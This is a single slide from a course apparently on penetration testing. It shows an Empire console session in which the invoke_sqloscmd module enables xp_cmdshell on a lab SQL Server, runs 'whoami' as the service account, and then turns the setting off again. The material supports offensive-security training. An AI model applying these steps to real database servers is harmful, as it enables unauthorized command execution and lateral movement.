 126 Confidential & Proprietary
BEYOND XP_CMDSHELL: EMPIRE MODULES
126
Module 3
 Example screenshot
(Empire: powershell/lateral_movement/invoke_sqloscmd) > set Instance sql-2012.test.local
(Empire: powershell/lateral_movement/invoke_sqloscmd) > set Command whoami
(Empire: powershell/lateral_movement/invoke_sqloscmd) > run
(Empire: powershell/lateral_movement/invoke_sqloscmd) >
Job started: 6KVEUC
sql-2012.test.local : Connection Success.
sql-2012.test.local : You are a sysadmin.
sql-2012.test.local : Show Advanced Options is disabled.
sql-2012.test.local : Enabled Show Advanced Options.
sql-2012.test.local : xp_cmdshell is disabled.
sql-2012.test.local : Enabled xp_cmdshell.
sql-2012.test.local : Running command: whoami
nt servicemssqlserver
sql-2012.test.local : Disabling xp_cmdshell
sql-2012.test.local : Disabling Show Advanced Options
 